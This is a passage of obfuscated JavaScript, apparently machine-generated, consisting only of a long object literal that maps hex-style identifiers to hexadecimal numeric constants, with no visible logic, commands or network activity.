,_0x4f1f9f:0x674,_0x30f60d:0xd9,_0x35d5fd:0x2bc,_0x543510:0x3f2,_0x44d22c:0xba,_0x25f07c:0x181,_0x12934f:0x2c9,_0xecc5a0:0x3bb,_0x5044e4:0x696,_0x5d5bcd:0x2e5,_0x5e91b1:0x6fc,_0x5c5260:0xac,_0x159050:0x60e,_0x35d57c:0x474,_0x310530:0xcd7,_0x398de1:0x9c6,_0x42a2b0:0xc77,_0x5a9bcb:0x94e,_0x1ef17b:0xac8,_0x5c9e0f:0x194,_0x71e475:0x11f,_0x2d0030:0xf1b,_0x3b49b6:0x91a,_0x432ed9:0xd52,_0x4db8de:0x90c,_0x277cb6:0x1be,_0x2851f6:0x9c0,_0x5555b4:0xa71,_0x11656d:0x418,_0xfcb100:0x4bb,_0xf19f17:0x62f,_0x3654fa:0x166,_0x18dfd5:0x665,_0x42b306:0x558,_0x4617f6:0x25d,_0xd0db46:0x300,_0x262cd0:0x10f8,_0x5232df:0xb85,_0x55edae:0x96,_0x505ab6:0x9b6,_0x53c35c:0x3a6,_0x3ef348:0x442,_0x484fe8:0x845,_0x3cdd38:0xd8,_0x4353b0:0x11c,_0x201b81:0x4c1,_0x34c8a5:0x196,_0x31735f:0x5e3,_0x116e7b:0x35a,_0x214e8c:0x1cb,_0x319e05:0xa92,_0x348382:0x496,_0x4ba43b:0x157,_0xb70e55:0x1,_0x551535:0x527,_0x43dd76:0xb3c,_0x58aa30:0x69e,_0x3085e9:0x24,_0x799daa:0x29e,_0x557b5d:0xf9,_0x5a3759:0x395,_0x4df651:0x4b4,_0x5cbf99:0x7e7,_0xc1d594:0x644,_0x3af1df:0x5dc,_0x1530ce:0x5a2,_0x334be7:0x24b,_0x241d55:0x7dd,_0x2c5bcb:0x983,_0x3a0db7:0x1e6,_0x47f4a9:0x3c2,_0x551fa2:0x10b7,_0x1a0694:0xa43,_0x147f1b:0x80,_0x341487:0x5d3,_0x3dbeda:0x122,_0x1f3561:0x58b,_0x53d1cc:0x242,_0x34d1ad:0x87a,_0x1cec72:0x9b2,_0x1ad4e3:0x993,_0x8181dc:0x45d,_0x42ddbd:0x87f,_0x3c528a:0xedf,_0x2c3948:0x9d2,_0x2013d1:0x756,_0x65295f:0x51c,_0x528a58:0xc6c,_0x3cc644:0x9a8,_0x25332e:0xbbe,_0x40eea0:0xea1,_0x191626:0xfe9,_0x97efbc:0x294,_0x4d7138:0xa6c,_0x2e0d0c:0x461,_0xad770e:0x3a3,_0x174420:0x2ee,_0x309e2a:0xa86,_0x48e7b0:0x9c1,_0x4c70df:0x853,_0xba5153:0xa1d,_0x476b52:0x4db,_0x306691:0x1a0,_0x2baa96:0x12a,_0x54496b:0x295,_0x3d25bf:0x76f,_0x107685:0x227,_0x2ecb8d:0x979,_0x286f9d:0x40a,_0x459086:0x3eb,_0x2fcb6c:0x511,_0x557d93:0x805,_0x20e5dd:0x80e,_0x25af5d:0xc1e,_0x516386:0x184,_0x30d69d:0x688,_0x282c28:0xaae,_0x3aad8d:0x144,_0x329ef7:0x66c,_0x4ac07e:0xe9b,_0x3c81ee:0x320,_0x498a6b:0x3ca,_0x4e8268:0x123,_0x34ccf8:0x4aa,_0x29e0dd:0x379,_0x546469:0x3e1,_0x5b4369:0x330,_0x2e0ae7:0xac9,_0x207365:0x10b6,_0x101805:0x43,_0x40dc76:0x468,_0x100801:0x374,_0x2c0401:0xec8,_0x28f97a:0x103d,_0xa168a:0x947,_0x4d85cc:0x71c,_0x5b1821:0x3c8,_0x3b8a0e:0x557,_0x17428e:0x2d2,_0x294ea3:0x93f,_0x2bdd25:0x8e8,_0x46ce59:0xc90,_0x509146:0xa3c,_0x2bed7e:0x2a,_0x2324de:0xa39,_0x4e5a23:0xe32,_0x32dcb6:0xbd,_0x30b523:0x837,_0x264b46:0x2e3,_0x2a88e0:0x5cd,_0x45bdba:0x18c,_0xf434cc:0xbd6,_0x9e192d:0xa30,_0x5903b9:0x147,_0x3a7846:0x313,_0x262eae:0x379,_0x41444c:0x284,_0x2c1606:0x7bd,_0x168c57:0x953,_0x119c7d:0xaea,_0x207ee6:0x8a2,_0x1461bf:0xc51,_0x4df6ee:0x11e7,_0x3025ac:0x400,_0x499665:0x192,_0x42ecf3:0x6ae,_0x1e66a2:0x950,_0x5983d7:0x4a1,_0xae3197:0x17a,_0x523c50:0x244,_0x3f0357:0x5bb,_0x2ffa5a:0x26a,_0x3aa97c:0xa7b,_0x1c4c6c:0xa99,_0x5476b7:0x67f,_0x2e24c3:0x127e,_0x34f979:0xb76,_0x24b7f2:0x2a0,_0x5c793c:0x270,_0x1b78fe:0xa2e,_0x4f0966:0xe34,_0x280ef3:0x87f,_0x3e1ada:0xe4a,_0x7bc41f:0x8d7,_0x173abc:0x4b7,_0xb60707:0x964,_0x321376:0x7ba,_0x167ca7:0x57d,_0x3501c3:0x5a6,_0x2df883:0x66e,_0x364fd6:0x3f1,_0xdca648:0x633,_0x48e7e1:0x3c,_0x334e2d:0x57b,_0x30ac49:0x3d,_0x20c427:0x58a,_0x5585f5:0x28,_0x4bed40:0x3c3,_0x41efe4:0x572,_0x4246a3:0x4cf,_0x2075ad:0x108e,_0x182ab5:0xb36,_0x12f254:0xca9,_0x1d4dbc:0x667,_0x16d45e:0x753,_0x133248:0xc18,_0x319465:0x8ec,_0x5e358a:0x922,_0x4c0dbf:0x98e,_0x3921d3:0x3d2,_0x25755a:0x842,_0x4d11e0:0x24c,_0x52eeb9:0x5db,_0x41c019:0x836,_0x1e2b73:0x80b,_0x30da22:0x638,_0x344c61:0x6ce,_0x2600b8:0x369,_0x188162:0x1e4,_0x23376c:0x736,_0x528618:0x4fb,_0x1e0eae:0xd15,_0x4f0470:0x6ba,_0x3a2b50:0xb1a,_0x1baa9d:0x198,_0x5a3a31:0x5f9,_0x2a4374:0xa8a,_0x4f183d:0x1da,_0x12f8fe:0xc35,_0x584c8a:0xae5,_0x30e2a9:0xb5c,_0x1cacc4:0x79a,_0x26f280:0x52b,_0x3029c1:0xac4,_0x305899:0x887,_0x48c608:0x3ea,_0xec430d:0xedb,_0x2d0af1:0x841,_0xeacd47:0x208,_0x1b9bfc:0xac6,_0x33f803:0x83d,_0x31c85c:0xac8,_0x169eaa:0x8e2,_0x56bc3a:0xdf6,_0x3d3b65:0x3f0,_0x29a8c1:0x3e2,_0x123957:0xa1e,_0x4be0f4:0x25a,_0x8779eb:0x314,_0x2191b6:0xd50,_0x283341:0x58e,_0x2cceb2:0x21e,_0x11c1a0:0x520,_0x3689be:0x2fe,_0x57793c:0x5fb,_0x5ad6fd:0x283,_0x5cebf1:0x423,_0x154ce2:0x752,_0x348f4d:0x425,_0x1b3f90:0x132f,_0x55c896:0x170,_0x360971:0x20,_0x121f4c:0x354,_0x14a07e:0x374,_0x4407d9:0x7a0,_0x32b31c:0x23c,_0x3e6d24:0x15b,_0x3c0f07:0x6a1,_0x296929:0xac,_0x507027:0x3e6,_0x1e23fe:0x94a,_0x3f98fb:0x628,_0x1ed592:0x78d,_0x1926a5:0x263,_0x3271c8:0x593,_0x2e4bbb:0xbe,_0x5e7462:0x4b8,_0x31d04c:0x355,_0x411d33:0x51f,_0x3ec2af:0x83c,_0x1130c7:0x380,_0x57ae3c:0x2da,_0x30115a:0x959,_0x5457c2:0x78d,_0x354e34:0xb4e,_0x15dae2:0x44d,_0x4e080a:0xd41,_0x170644:0xff5,_0xc6b1d3:0x277,_0x3bf0ce:0x65b,_0x3147b7:0x18e,_0x540a28:0xaf,_0x4239d5:0x7f,_0x36d16a:0x27e,_0x4f43f8:0xe3,_0x359c74:0x498,_0x2480c8:0x4c6,_0x3ccc6d:0x8b,_0x44c3ed:0x5b1,_0x46aa5b:0x4ea,_0x26d249:0xbfe,_0x438dbe:0x5a,_0x45119e:0x219,_0x3ecd3a:0x372,_0xd45802:0x1b6,_0x421e23:0xf22,_0x33965c:0x549,_0x30e170:0x44e,_0x5ae2c4:0x36c,_0x3199a0:0x35,_0x3012b8:0x1ba,_0x597e99:0x380,_0x55e830:0x17c,_0x87ecaa:0x37,_0x1da203:0x782,_0x155091:0xba7,_0x13856:0xaa2,_0x4924b4:0x615,_0x27e269:0xce,_0x39b378:0x97a,_0x3ab7d6:0xad9,_0x52fc9f:0xafd,_0x23f523:0x938,_0x10d98d:0x75c,_0x44456c:0x85b,_0x141d5c:0xa44,_0x59e98f:0x5db,_0x5f220e:0xd73,_0x44ec62:0x77c,_0x2122bd:0x92c,_0x2b6ffb:0x5f,_0x4680e0:0x9ea,_0x20a898:0xa1c,_0xfefbac:0x65e,_0x520f59:0x65c,_0x42f66:0x2e5,_0x5e24d9:0x9ca,_0x410801:0x8b7,_0x28cdc2:0x11dc,_0x443426:0x10fb,_0x30375b:0x4e5,_0x417b1f:0x13d,_0x3c8877:0x21c,_0x39be28:0x2d1,_0x544a8f:0x8b7,_0x4e661d:0x9fa,_0x4475d2:0xfbd,_0x2f4820:0x52,_0x1f35c9:0xee3,_0x54a4ab:0xf23,_0x3744d1:0x760,_0x4add6c:0xd55,_0x58e23e:0x48a,_0x4d41a5:0x9bb,_0x33b031:0x879,_0x14f76d:0xb9,_0x13fcc4:0x112,_0x3dc34d:0xc2b,_0x165b16:0x84d,_0x221e09:0x13e,_0x3df3f7:0x7e8,_0xe3622a:0x108,_0x45bcf4:0x26a,_0x24049b:0x693,_0x4cf457:0xe4a,_0x50072d:0x1090,_0x20fa5f:0xb5f,_0x506c87:0x7a9,_0x17a21a:0x36,_0x3d366a:0x4b0,_0x2fabed:0x5ed,_0x4ec9ce:0x9d3,_0x5cb718:0x428,_0x1a7a6f:0x11e,_0x4f69b7:0x458,_0x20e26f:0x76d,_0x426bf8:0xb6,_0x556bc9:0xb27,_0x147d74:0xcb6,_0x2f9fb9:0x6e5,_0x9d8f53:0x6c,_0x1b0174:0x801,_0x3781e2:0x935,_0x273413:0x3c5,_0x99ca24:0x4b6,_0xdd1509:0x797,_0x504842:0xd82,_0xd92f1d:0x52d,_0x4f5b06:0x9fa,_0x88754e:0xed3,_0x79ea41:0xc9a,_0x19dd81:0x116,_0x1654c4:0x822,_0x3a8a47:0xa0e,_0x5e8e09:0x6b0,_0x1e8602:0xbc2,_0x174566:0xf5,_0x4cd0ab:0x79c,_0x177315:0xdd2,_0x4ab44f:0x464,_0x296698:0x47d,_0x96bbab:0x8d6,_0x3ef4ca:0x197,_0x33d6ae:0x260,_0x2f906e:0x471,_0x2535c0:0x2a6,_0x4edc17:0x8f8,_0x27d4b7:0x58a,_0x3cc682:0x15d,_0x833e68:0x385,_0x282137:0x822,_0x205682:0x1168,_0xbf90ce:0x10d,_0x34807b:0x488,_0x13c1db:0x54b,_0x1a0491:0x3f0,_0x23c789:0x167,_0x3d8ac4:0x838,_0x296bb5:0xadb,_0x55e4a3:0xad4,_0x17f951:0x762,_0x43787b:0x311,_0x3ba1c2:0x2fb,_0x5a15aa:0x544,_0x5c428f:0x47d,_0x50bae0:0x143,_0x5bf208:0x793,_0x52ddbe:0x333,_0x16d528:0x1b3,_0x459ccd:0xcd8,_0x28f17b:0x783,_0xc81d09:0x43f,_0x34068a:0x531,_0x53a1f1:0x111,_0x390b65:0x1d3,_0x371c3f:0xb59,_0x5e4135:0xa6f,_0x1f5d1e:0x433,_0x21c2f6:0x644,_0xd358bb:0x78c,_0x5956c0:0xe9e,_0x59310c:0x93e,_0x355542:0x30e,_0x5037e2:0x321,_0x4fd977:0x8ed,_0x1af46f:0x7a5,_0x36a13b:0x99,_0x4704a2:0xf6,_0x3eec8d:0xb23,_0x2d4509:0xb6b,_0x8c9348:0x9a3,_0x515ec3:0x234,_0x36e337:0x237,_0x55ccda:0x322,_0x5372f7:0x722,_0x297c3b:0x88a,_0x57ffbf:0x4df,_0xdffb70:0x54f,_0xacad33:0x7cc,_0x1ea2d2:0x3d3,_0x1598dc:0xa8,_0x1bbaed:0x1e6,_0x2d7182:0x991,_0x14a8a2:0x3a1,_0xc6569d:0x3aa,_0xea2e8f:0xc9,_0xade6c4:0xaa3,_0x1ec065:0xafe,_0x3a58da:0x859,_0x17e9ac:0xbcc,_0x586ec1:0x335,_0x3523d2:0x148,_0x3e25f7:0x34d,_0x1d34a7:0x46e,_0x504394:0x133,_0x55abe4:0x36,_0x1d1dbc:0x1ea,_0x4203e9:0x497,_0x4767a2:0xadf,_0x40e9c9:0x525,_0x300517:0x413,_0x21cc8d:0x402,_0x1e688f:0x53b,_0x201355:0x754,_0x4d37e1:0x683,_0x31e2c2:0x838,_0x41a047:0x865,_0x4cd13c:0xab3,_0x39e339:0x304,_0x8bdbe0:0x49b,_0x404772:0x613,_0x2da5d4:0x1fc,_0xf7eea2:0x2c8,_0x9a5085:0xc9a,_0x3622fc:0xc6f,_0x1168e2:0x9a6,_0x2103a4:0x380,_0x1a032d:0x742,_0x2f4993:0x587,_0x6dd1ff:0x14c,_0x35a963:0x3d,_0xabdb98:0x587,_0x60150f:0x2fb,_0x2eb6df:0x2b9,_0x4b8fef:0x405,_0x860b0d:0x725,_0x24be2a:0xc84,_0x47522b:0x24c,_0x2ba050:0x797,_0x5c4e7e:0x5f8,_0x19b13d:0x245,_0x187962:0x932,_0x3acb19:0x47,_0x1de39a:0x4e7,_0x57601a:0xd26,_0x156144:0xa5,_0x2b1b4b:0xa9,_0x4193b1:0x751,_0x2a2322:0x4e7,_0x4f6a4d:0x53c,_0x12b2fb:0x24d,_0x454f53:0x9fe,_0x24383c:0xb89,_0x56c520:0xb34,_0x20a984:0x27c,_0x54b678:0x85f,_0x40b4ae:0xbb1,_0x504c7e:0x121,_0x4531a4:0xbb2,_0x8a62d4:0x5e1,_0x5b5842:0x561,_0x158c46:0x280,_0x5717a6:0x2d6,_0x5e47b8:0x5b6,_0x25bc28:0xa51,_0x1bd108:0x467,_0x22e38e:0x737,_0xc58932:0x111,_0x56929d:0x52e,_0x48f4dd:0x26b,_0x5eb8d2:0x1c8,_0x1653c0:0x766,_0x2147f4:0x3ab,_0x154b7d:0x205,_0x27d418:0x31f,_0x421fdd:0x37d,_0x2ff1c2:0x6e4,_0x409b61:0x12e,_0x25f7c3:0x345,_0x501406:0x869,_0x37ea68:0x3b2,_0x43dba5:0x6e7,_0x217ae4:0x2eb,_0x57aa30:0x25c,_0x5a81d0:0x52e,_0x346fd2:0x4f6,_0x47edf6:0x431,_0x1fe073:0xa,_0x5ecc14:0x36a,_0x3a3039:0x657,_0x3b27af:0x7fd,_0x579c4c:0x11c,_0x4380f2:0x32d,_0x546b8c:0x6e9,_0xd606f9:0xa39,_0x242867:0x337,_0x5124ff:0x34a,_0x285999:0xabf,_0x31281c:0x8de,_0x1b31d0:0x4e6,_0x3d3319:0xba4,_0x5784bb:0x590,_0x4d5d07:0x9df,_0x18c77b:0x404,_0x49a14a:0x9b3,_0x5c6825:0xd0f,_0x27b06c:0x46,_0x1a4436:0xc07,_0x24897d:0x913,_0x5d2222:0xc78,_0x10ef2c:0x838,_0x40fc1e:0x996,_0x15c226:0xd6d,_0x386082:0xa13,_0x3d5c00:0x585,_0x16af77:0x51b,_0x26810f:0x4ca,_0x445bce:0xb,_0xea0f7f:0x619,_0x34ec27:0x441,_0x2bc197:0x1ce,_0x512dff:0x58,_0xb7158:0x6e,_0x42170f:0xf4,_0xa7a873:0x4cc,_0x328515:0x25a,_0x17ec8e:0x508,_0x141128:0x58a,_0x2b6a74:0xc5,_0x4b78e7:0x367,_0x16f4c4:0xfa,_0xd6e4a8:0xa0f,_0x1f727c:0xb83,_0x1caca3:0x936,_0x34cee3:0x1c2,_0x2439bb:0x121,_0x2e8a62:0x343,_0x1079a8:0x659,_0xdcc572:0xbfd,_0x598929:0xa4,_0x3b04dc:0x190,_0x294f6b:0x774,_0x33b509:0x5fb,_0x985a4a:0x807,_0x7d3ee7:0x4e0,_0xf5bda3:0x424,_0x40e099:0x989,_0x4ac41d:0x661,_0x114be8:0xb87,_0x1d7270:0x520,_0x165bc2:0x48f,_0x4534f6:0x1b4,_0x18a238:0x5fb,_0x532908:0x7c7,_0x9d3ba9:0x7ae,_0x56e4d3:0x824,_0x59e38d:0x240,_0x4eb6f0:0x19b,_0x59ea49:0x210,_0x11dbf7:0xbe0,_0x25efda:0x87b,_0x13eb8f:0x75e,_0x2b7ce6:0x2f3,_0xeebb2e:0xc27,_0x38f0a6:0x836,_0xcedde8:0x6c8,_0x5d8654:0x856,_0x4dffa5:0x174,_0x440700:0x224,_0x1ce1b2:0xa7f,_0x47a29a:0x587,_0x3c7b67:0xe39,_0x3ba6ab:0xcc5,_0x48d3b5:0xc35,_0x4e2f8e:0xac5,_0x40067b:0x7b,_0x4c9e06:0x538,_0x3c73c3:0x255,_0x21420c:0x5d7,_0x38d2a3:0x431,_0x234849:0xa90,_0x1c3f52:0x51a,_0xbb0872:0x2b7,_0x3e1838:0x274,_0x2b0c49:0x166,_0x272d82:0x3bc,_0xd7d36b:0x142,_0x6a42fe:0x102,_0xdfde83:0x93f,_0x26ddb5:0x29d,_0x5b1453:0x1cd,_0x3c8e3b:0x6ad,_0x52322c:0x8f1,_0x3421c3:0x381,_0xe3dd7d:0xada,_0x1ad2f6:0x217,_0x574698:0x45,_0x3caebd:0x86e,_0x3e0570:0x334,_0x1f96c0:0x2a7,_0x5f235b:0x7cc,_0x1973ad:0x850,_0x3df511:0x122a,_0x20c1f9:0xc13,_0x3cda16:0x6,_0x10bcbb:0xb20,_0x2bdae6:0x9d4,_0x429f63:0x13c,_0xcf8c6f:0x1b0,_0x18b6ed:0x217,_0x5b4a19:0xa7,_0x1ba166:0x6e1,_0x20b1e9:0x9a6,_0x342f44:0xadd,_0x21086b:0x896,_0x1e61b4:0xb97,_0x5432f1:0x4da,_0x58b593:0xab2,_0x5cd46a:0x5fd,_0x47544d:0x380,_0x5b7fee:0x3e,_0x488e37:0xe6c,_0x2bfe9e:0xc62,_0x17bb26:0xd41,_0x3e8eda:0x23a,_0x42fd9c:0x3cd,_0x567501:0x59e,_0x508afa:0x1d9,_0x3bf4c8:0xbf5,_0x206778:0x70a,_0xf07f0d:0x33f,_0x3dc994:0x962,_0x29ded4:0x880,_0xffbba2:0x691,_0x3114d2:0x30e,_0x38023b:0x45d,_0x4a03d3:0x10a,_0x2aab7c:0x27e,_0x3ef575:0x151,_0x4b1f1e:0x282,_0x39f1b4:0x129,_0x272c24:0x605,_0x4f842e:0x3fd,_0x2e5066:0xa06,_0x41abba:0x17b,_0x394be0:0x30f,_0x3b57e8:0x804,_0x41345a:0x68b,_0xef42d6:0x2af,_0x1cf0c3:0xa80,_0x42a79d:0x871,_0x5187f9:0x88e,_0x33ccaa:0x817,_0x3f5c13:0x2c6,_0x585ad5:0x685,_0x4f165:0x5c0,_0x11358c:0xdbf,_0x46cddb:0x320,_0x319a43:0x22f,_0x3cae7a:0x195,_0x59fb00:0x725,_0xa4592f:0x45a,_0x55a15e:0xeb,_0x1fcc2e:0x167,_0x595164:0x211,_0x33ba8c:0x288,_0x531028:0x8fd,_0x179324:0xe9f,_0x2cb9ea:0xd8d,_0x176fd0:0x2e8,_0x1b6938:0x35f,_0x3a46c3:0x31f,_0x41b445:0x2c,_0x1c6995:0x154,_0x294737:0x11d,_0x430be6:0x4d5,_0x4eee66:0x2bb,_0x18fb73:0x1a7,_0x36423f:0x1fc,_0x5cbae9:0x188,_0x194891:0x1ff,_0x55b377:0x81d,_0x3072f0:0xaa4,_0x5c2183:0x2e4,_0x41a886:0x96c,_0x5a2b56:0x620,_0x3bebd7:0x2d7,_0x3467ad:0x9ba,_0xf2f154:0x4a3,_0x38a0df:0x670,_0x3c2f34:0x700,_0x46d374:0x16a,_0x11c292:0x6c2,_0x372b95:0x957,_0x52aa8a:0x262,_0x5003c0:0x6c4,_0x3b3af8:0x893,_0x1cccd3:0x4e4,_0x194387:0x1d7,_0x207da2:0xa34,_0x1d8d88:0x67e,_0x70e1a1:0x516,_0xf8709d:0x265,_0x3af104:0x76a,_0x3fb5ad:0x6a4,_0x56358b:0x5c4,_0x3dc1e5:0x1160,_0x5979c3:0x7de,_0x5c49f9:0x80a,_0x4aea2a:0x681,_0xc10797:0x479,_0x3e0623:0x815,_0x5b97b7:0x2d3,_0x55596d:0x83b,_0x5eaa62:0x7f2,_0x3181c2:0xa8a,_0x37ae1a:0x69b,_0x4611a4:0x44,_0x3618fe:0x18a,_0xe480b2:0xe2f,_0xc00b54:0x96c,_0x31e12c:0x819,_0x2e40a1:0xb63,_0x1ced86:0xd4b,_0x46f5dd:0xaba,_0x23e117:0x68b,_0x4e309f:0x3d7,_0x32f2e8:0xe5d,_0x3024e3:0x3d,_0x27f231:0x19b,_0x5aab2b:0x44,_0x49195b:0xc83,_0x53d6df:0x92b,_0x2964cd:0x683,_0xfc330:0x4e5,_0x4b9a2a:0xb0a,_0x281932:0x8e2,_0x842908:0x3e3,_0x3f661a:0x479,_0xcf861e:0x3b8,_0x169a56:0x10e,_0x384034:0x7c4,_0x2018fc:0x90e,_0x378a83:0x286,_0x2202f2:0xc49,_0x3ae3b6:0x4ee,_0x157c3c:0xb89,_0x1b1057:0x537,_0x2c625c:0x89,_0xb1c17f:0x120,_0x434e0c:0x86f,_0x24fa5f:0x2a6,_0x2bb615:0xd4f,_0x2772e2:0x6db,_0x12bb49:0xabe,_0x3f5736:0xcc,_0xce1ab1:0x6e5,_0x2ac9cf:0xbd3,_0x5ddb7d:0xc42,_0x110b62:0x190,_0x2276e8:0x1c7,_0x526321:0x1c9,_0x2bfbe8:0x9e5,_0x51bf9b:0xb71,_0x400bfb:0x9bd,_0x10a430:0x73c,_0x205226:0x7d5,_0x1bc6de:0xf38,_0x489f83:0x9a8,_0x50ccc7:0x601,_0x565302:0x453,_0x533a57:0x57,_0x292acc:0x2da,_0x30d84f:0x3b3,_0x20dd88:0x37b,_0x4a599f:0x89c,_0x326609:0x63c,_0x445b74:0xb5e,_0x2817e7:0x6e4,_0x2dfd16:0x543,_0x36270d:0x163,_0x846d7e:0x53e,_0x24a333:0x1d4,_0x61d721:0x3a8,_0x6edd02:0x5f2,_0x1197bc:0xcc1,_0x14e1c3:0x109c,_0x5c0703:0x30d,_0x4b453e:0x6da,_0xac2070:0x423,_0xd12b18:0x5a4,_0xa99497:0xa09,_0x4bf87b:0xdba,_0x4df16f:0x837,_0x3e78e0:0xd5a,_0x522f03:0x1e0,_0x46c417:0x7e4,_0x250a86:0x3dc,_0x268447:0x76e,_0x271137:0x7c0,_0xe87edd:0x635,_0x357798:0x193,_0x102a9f:0xcd0,_0x33f3ea:0x8bd,_0x31cb98:0x179,_0x4065ca:0x5a4,_0xebce70:0x272,_0xaa2fd0:0x5c3,_0x12ab61:0xb48,_0x2e7669:0x5d9,_0x72345e:0x2dd,_0x5cd7a9:0x77,_0x152ab2:0x4b9,_0x3911b2:0x16a,_0x26b4b5:0x462,_0x47a8a7:0x308,_0x3f2470:0xc6e,_0x32eef9:0x778,_0x213d7e:0x3fc,_0x1c9779:0x106,_0x2b1510:0x5cd,_0x30abcd:0x243,_0x252ecc:0x57c,_0x36b3f6:0xb99,_0x33756d:0x1ef,_0x315ee7:0x562,_0x356f87:0x8d9,_0x1e2c1f:0xad5,_0x509b49:0x3f9,_0x469973:0x747,_0x24cc44:0xf59,_0x5c3933:0x1282,_0x36b90e:0xeb,_0x2dd389:0x956,_0xfb27cb:0x9ce,_0x2f9c3a:0x427,_0x3a39b4:0x4f1,_0x841a88:0x623,_0x193d30:0x585,_0x4a2b2c:0x60a,_0xdaad4c:0x47c,_0x36c97d:0x990,_0x219e14:0xd2b,_0x4780f9:0xab5,_0x269c3b:0xa2d,_0x3c3516:0xe80,_0x3cce5a:0xc7d,_0x4b2b33:0x81e,_0x4cecf4:0x438,_0x1687fb:0x278,_0x512bd1:0xf1,_0x5f191e:0x314,_0x5428cd:0xc5c,_0xb42085:0xcd6,_0x6bdfdb:0x8a3,_0x5e0371:0x19b,_0x4549ff:0x31,_0x45082a:0x323,_0x57fc48:0x91f,_0x571404:0xb03,_0x197fb5:0x8be,_0x47ecc8:0x8ce,_0x3cb8fc:0x2c7,_0xab3034:0x420,_0x27f21a:0x41,_0x3422c3:0x3e3,_0x559349:0x32c,_0x4b9585:0x43,_0x390552:0x356,_0x35e09c:0x2d0,_0x51c094:0xf36,_0x451679:0xb3c,_0x410574:0x12b,_0x297289:0x3d4,_0x1fdfc1:0x318,_0x1d452b:0x318,_0x229154:0x2f0,_0x21156f:0xb16,_0x585a4b:0x491,_0xa19d5a:0x529,_0x58a0ed:0xf7,_0x5185a1:0x3c6,_0x41eff4:0x29,_0xab93c6:0x2f4,_0x77fdc7:0x79f,_0x11c0fe:0x524,_0x14fe9f:0xa27,_0x35f757:0x50e,_0x4e4dde:0x1f1,_0x2e5262:0x1a4,_0x417842:0x1ab,_0x502645:0xf87,_0x4d4e1b:0xbc4,_0x56b0d1:0xc1c,_0xc0efe:0x968,_0x4a5f7b:0x583,_0x8d65c2:0xbef,_0x22ea30:0x786,_0x3d5f2b:0x292,_0x25ec2a:0x8e5,_0x3535f7:0x90d,_0x1eb529:0xde0,_0x5d2e7b:0x2ab,_0x506ce6:0x64,_0x77fbb0:0x1ec,_0x32868b:0x363,_0x5033e6:0x69,_0x2e8840:0x444,_0x19ee53:0xcd,_0x9e0602:0x19a,_0x55917a:0x60,_0x351cb1:0x8e4,_0x16f899:0x7b9,_0xf1fb9d:0x3ae,_0x4af6a4:0x7c0,_0x2bf552:0xed,_0x171f47:0x698,_0x49838d:0x783,_0x10529f:0x676,_0x756f1d:0x5ac,_0x37b61e:0x425,_0x226f89:0x341,_0x5f1bca:0x8ea,_0x43f4e5:0x9ec,_0x695bb5:0x659,_0x42a2b6:0x8e1,_0x5b4646:0x465,_0xdca70e:0x760,_0x4d2d43:0x282,_0x463dc4:0x707,_0x506993:0xac6,_0x4f7651:0x85a,_0x168ada:0xc33,_0xafdb28:0x70a,_0x4d908b:0x8c1,_0x3baeb4:0xa5b,_0x27ab05:0xf6a,_0x553b4e:0xdf4,_0x209d33:0xbe0,_0x1556ed:0xeb,_0x306f66:0xe5,_0xb9f0b3:0x129,_0x3b5e55:0x9ce,_0x202888:0x5bc,_0x21b61e:0x11,_0x4ba572:0x81,_0x49c9f5:0x622,_0x4e1a5a:0x56c,_0x3595c7:0x66e,_0x286a56:0x540,_0x3a79ed:0xe42,_0x49bf42:0x6dc,_0x5992a6:0x703,_0x197ecd:0xa99,_0x5e8201:0xb30,_0x14e025:0x3f5,_0x4a8011:0x161,_0x1e645c:0x59b,_0x2daf7a:0x5fb,_0x54ec8d:0x13e,_0x53fbd9:0xf,_0x4c7ec8:0xad0,_0x51fa27:0xb5a,_0x46e6d5:0x1e6,_0x29fe29:0x573,_0x595985:0x8ea,_0x5bc6d0:0x715,_0x2b1dfc:0x38b,_0x2d250c:0x435,_0x3271d1:0x1fe,_0x2aede3:0x7e0,_0x543b5f:0x1021,_0x4a986b:0x423,_0x415cca:0x798,_0x13ac17:0xbce,_0x1f5dc0:0x863,_0x472101:0x256,_0x459d06:0x10b,_0x44ea76:0x386,_0x4092cc:0x381,_0x549197:0x28a,_0x5dd89b:0xfb,_0x5b5c55:0x925,_0x1bec4b:0x936,_0x461db7:0x95b,_0x4ea4ac:0x181,_0x2aa7bf:0x110,_0x1c31b0:0x4d8,_0x5a8c86:0x27e,_0x5c6325:0x7e9,_0x792fae:0x42d,_0x9e66e8:0x3a1,_0x5f1427:0x216,_0x3f67a1:0x3a,_0x5d5624:0x566,_0x19b59a:0x9ab,_0x2f8343:0xd5a,_0x3a7e62:0x781,_0x46144b:0x25a,_0x2d613a:0x23f,_0x55b31c:0x9c2,_0x471bb0:0x662,_0xe04421:0x22d,_0x5079a2:0x9ff,_0x7599d9:0xd36,_0x5a9584:0x2d9,_0x519cf9:0x112,_0x287901:0x316,_0xe84b09:0x710,_0x2a0b2c:0xf5a,_0x372425:0x113b,_0x27000c:0x584,_0x3f81e9:0x7f,_0x3d4bcc:0xd0,_0x288a08:0x3d0,_0x5ef9df:0xa5e,_0x3b7ca8:0x83f,_0xc290cc:0x74d,_0x3ad6af:0x931,_0x544c56:0x49a,_0x22a8cf:0xbf,_0x2ec328:0xe60,_0x482e19:0xbf3,_0x29973b:0xb9,_0x5461bc:0x2b0,_0x1cd684:0x841,_0x5e6baa:0xdf2,_0x36ee5f:0x45c,_0x1ea207:0xbfb,_0x3e9721:0x11d,_0x3a631a:0x9b1,_0x488edb:0x115,_0x38cae1:0x5e1,_0x12efef:0x28b,_0x54ac86:0x50d,_0xf11251:0x25b,_0x362c49:0x490,_0x571428:0x7c6,_0x2e2e96:0x4fb,_0x3a8708:0x4eb,_0xc02f17:0x9df,_0x1724fe:0x851,_0x4cee86:0x873,_0x262fa7:0x505,_0x402317:0x59e,_0x53b9e6:0x2ec,_0x35b0a7:0x98,_0x12564f:0x6ee,_0x30bc6b:0x679,_0x440758:0xb59,_0x30e684:0xc41,_0x6ec78e:0xf2c,_0x2a3ab4:0x5fa,_0x2a5f66:0x5ac,_0x3eaa72:0x5fc,_0x4fbd89:0x998,_0xe9939:0xb29,_0x587c54:0x93c,_0x267555:0x77b,_0x1fe1a3:0xed5,_0x2fb077:0x22c,_0x32bbe2:0x3c7,_0x4a138a:0x1009,_0x2332ac:0xc74,_0x149e81:0x14a,_0x3a7e56:0x55b,_0x57c09d:0x612,_0x2aa5e4:0x620,_0x1692bf:0xab3,_0x521bf2:0x455,_0x48d873:0xa36,_0xbdb012:0x830,_0x3b94c9:0x417,_0x321ba2:0x206,_0x2f4e97:0x4ff,_0x5b4878:0x19b,_0x2828a5:0x2d5,_0x4c053d:0xaae,_0x5dad39:0x7be,_0x575905:0xcfb,_0x7b5d5:0xa3d,_0x2d5a73:0xcc4,_0x